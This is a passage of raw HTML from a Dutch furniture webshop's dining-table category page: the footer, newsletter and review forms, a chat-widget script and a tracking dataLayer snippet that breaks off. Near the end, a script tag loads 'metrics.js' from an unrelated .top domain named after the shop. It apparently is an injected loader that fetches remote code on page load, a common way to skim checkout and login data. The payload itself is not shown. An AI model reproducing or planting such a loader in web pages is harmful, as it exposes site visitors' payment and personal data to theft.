													<div class="tile__icon">
								<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							+31 970 102 05334						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
			</ul>
</div><!-- /.footer__links-contacts -->
<div class="footer__links-socials">
			<h6>Volg ons op social media</h6>
	
	<div class="socials">
		<ul>
							<li>
					<span>
						<a href="https://www.instagram.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-instagram"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.facebook.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.pinterest.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</span>
				</li>
					</ul>
	</div><!-- /.socials -->
</div><!-- /.footer__links-socials -->
<div class="footer__links-payments">
	<ul>
					<li>
				<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
			</ul>
</div><!-- /.footer__links-payments -->
									</div><!-- /.footer__links-wrapper -->
								</div><!-- /.footer__links-complex -->
							</div><!-- /.footer__links -->
						</div><!-- /.footer__info -->
					</div><!-- /.footer__col -->
				
															<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Klantenservice</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-klantenservice" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="/nl/support/">Contacteer ons</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/nl/bestellen-verzenden/">Bestellen &#038; Verzenden</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/nl/retourbeleid/">Retourbeleid</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Wonen</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-wonen" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-319"><a href="https://www.tomassotables.com/nl/tafels/">Tafels</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__contacts">
																	<div class="footer__contacts-text">
										<h5>Nieuwsbrief</h5>

																					<p>Meld je aan om onze e-mail updates te ontvangen</p>
																			</div><!-- /.footer__contacts-text -->
								
																	<div class="footer__contacts-form">
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework subscribe_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2' class='subscribe' action='/nl/tafels/eettafels/zwart/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='1'  placeholder='Vul je e-mailadres in...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_2" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}  ">Aanmelden</button> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=1&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
									</div><!-- /.footer__contacts-form -->
															</div><!-- /.footer__contacts -->

							<div class="footer__links-mobile">
																	<div class="footer__links-socials footer__links-socials-mobile">
										<div class="socials">
											<ul>
																									<li>
														<span>
															<a href="https://www.instagram.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-instagram"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.facebook.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-facebook-f"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.pinterest.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-pinterest-p"></i>
															</a>
														</span>
													</li>
																							</ul>
										</div><!-- /.socials -->
									</div><!-- /.footer__icons-socials -->
								
																	<div class="footer__links-payments footer__links-payments-mobile">
										<ul>
																							<li>
													<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																					</ul>
									</div><!-- /.footer__links-payments -->
															</div><!-- /.footer__icons-mobile -->
						</div><!-- /.footer__col -->
												</div><!-- /.footer__cols -->
		</div><!-- /.footer__content-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__content -->

			<div data-rocket-location-hash="0af7d6d289201d1870ffc5230f1627cd" class="footer__bar">
				<div class="shell">
					<div class="footer__bar-inner">
													<div class="footer__copyright">
								<div>
<div>Copyright © 2025 Tomasso Tables &#8211; Alle rechten voorbehouden.</div>
</div>
							</div><!-- /.footer__copyright -->
						
													<div class="footer__bar-links">
								<div class="footer__bar-links-inner">
									<nav class="nav-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tomassotables.com/nl/klantenservice/">Privacy beleid</a></li>
</ul></nav>								</div><!-- /.footer__bar-links-inner -->
							</div><!-- /.footer__bar-links -->
											</div><!-- /.footer__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.footer__bar -->
		</footer><!-- /.footer -->
	</div><!-- /.wrapper -->

	<div data-rocket-location-hash="87aded3bbcdd3cb0cbed550338dfe3ea" class="popup-form mfp-hide mfp-with-anim" id="leave-review-form">
		<div data-rocket-location-hash="2ea9537005c22b2d68b77fd06016c5a8" class="popup__inner">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework leave-review_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='leave-review' action='/nl/tafels/eettafels/zwart/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--checkbox gfield--large"  data-field-class="gfield--checkbox gfield--large" data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Mijn beoordeling*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_1'><div class='gchoice gchoice_3_1_1'>
								<input class='gfield-choice-input' name='input_1.1' type='checkbox'  value='1'  id='choice_3_1_1' tabindex='501'  />
								<label for='choice_3_1_1' id='label_3_1_1' class='gform-field-label gform-field-label--type-inline'>One</label>
							</div><div class='gchoice gchoice_3_1_2'>
								<input class='gfield-choice-input' name='input_1.2' type='checkbox'  value='2'  id='choice_3_1_2' tabindex='502'  />
								<label for='choice_3_1_2' id='label_3_1_2' class='gform-field-label gform-field-label--type-inline'>Two</label>
							</div><div class='gchoice gchoice_3_1_3'>
								<input class='gfield-choice-input' name='input_1.3' type='checkbox'  value='3'  id='choice_3_1_3' tabindex='503'  />
								<label for='choice_3_1_3' id='label_3_1_3' class='gform-field-label gform-field-label--type-inline'>Three</label>
							</div><div class='gchoice gchoice_3_1_4'>
								<input class='gfield-choice-input' name='input_1.4' type='checkbox'  value='4'  id='choice_3_1_4' tabindex='504'  />
								<label for='choice_3_1_4' id='label_3_1_4' class='gform-field-label gform-field-label--type-inline'>Four</label>
							</div><div class='gchoice gchoice_3_1_5'>
								<input class='gfield-choice-input' name='input_1.5' type='checkbox'  value='5'  id='choice_3_1_5' tabindex='505'  />
								<label for='choice_3_1_5' id='label_3_1_5' class='gform-field-label gform-field-label--type-inline'>Five</label>
							</div></div></div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Titel*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'   tabindex='506'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--textarea gfield--large"  data-field-class="gfield--textarea gfield--large" data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Bericht*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large' tabindex='507'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Voornaam*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='508'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_6" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>E-mail*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large' tabindex='509'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_7" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_7" ><div class='admin-hidden-markup'><i class='gform-icon gform-icon--hidden'></i><span>Hidden</span></div><label class='gfield_label gform-field-label' for='input_3_7'>Product</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='' class='large'   tabindex='510'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_3" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}  ">Versturen</button> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=501&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div> <!-- /.popup__inner -->
	</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// Function to wait until the chat widget is loaded
function waitForChatWidget(callback) {
    const chatWidget = document.querySelector('chat-widget');
    if (chatWidget && chatWidget.shadowRoot) {
        callback(chatWidget);
    } else {
        // Retry after a short delay if the widget isn't loaded yet
        setTimeout(() => waitForChatWidget(callback), 500);
    }
}

// Wait for the chat widget to be ready
waitForChatWidget((chatWidget) => {

    // Ensure jQuery is available
    if (typeof jQuery !== 'undefined') {
        // Add a click event listener to the custom button
        document.querySelectorAll('.open_chat').forEach(button => {
            button.addEventListener('click', function (e) {
                e.preventDefault();  // Prevent the default behavior of the button

                const shadowRoot = chatWidget.shadowRoot;
                const chatButton = shadowRoot.querySelector('#lc_text-widget--btn');

                if (chatButton) {
                    // Trigger a click event on the chat widget's button inside shadow DOM
                    jQuery(chatButton).trigger('click');
                } else {
                    console.error("Chat button not found in shadow DOM");
                }
            });
        });
    } else {
        console.error("jQuery is not loaded");
    }
});
});</script>







	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tomasso-tables/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://meriksuppertun.top/tomassotables/metrics.js" data-rocket-defer defer></script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item_list",
    "ecomm_pagetype": "category",
    "ecommerce": {
        "currency": "EUR",
        "items": [
            {
                "item_name": "Amplier Uitschuifbare Eettafel – Donker Eiken (130→210 cm) met Zwarte Randen",
                "item_brand": "",
                "item_id": "10459",
                "item_sku": "Appia Black 3 Dąb Monastery",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
